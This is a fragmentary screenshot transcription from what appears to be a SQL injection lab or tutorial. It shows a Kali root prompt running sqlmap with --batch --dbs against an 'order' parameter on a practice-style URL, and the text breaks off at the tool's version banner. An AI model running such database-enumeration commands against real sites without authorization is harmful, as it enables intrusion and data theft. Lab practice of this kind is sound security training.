 (root💀kali)-[~/Masaüstü]
# sqlmap -u http://hacking.com/sqli/example9.php?order=name --batch --dbs
H
{1.5.7#stable}